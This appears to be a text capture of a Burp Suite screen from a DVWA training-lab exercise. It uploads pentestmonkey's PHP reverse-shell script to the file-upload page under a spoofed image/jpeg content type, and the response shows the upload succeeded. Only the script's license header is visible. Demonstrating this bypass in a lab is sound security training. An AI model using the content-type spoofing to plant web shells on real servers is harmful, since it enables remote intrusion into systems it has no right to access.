 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.100.12 HTTP/1 ?
Request
Pretty Raw Hex \n
8 Content-Length: 5968
9 Origin: http://192.168.100.12
10 Connection: close
11 Referer: http://192.168.100.12/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=mrt46po3qbiin9f1gkcamcc9gu
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------53050413128292311461550131156
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------53050413128292311461550131156
20 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
21 Content-Type: image/jpeg
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
? Search... 0 matches
Response
Pretty Raw Hex Render \n
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
../../hackable/uploads/php-reverse-shell.php succesfully uploaded!
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Uploa
d" target="_blank">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upl
oad
</a>
? Search... 0 matches
Inspector
Selection 24
Selected text
Content-Type: image/jpeg
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Response Headers 9
Done 4,448 bytes | 65 millis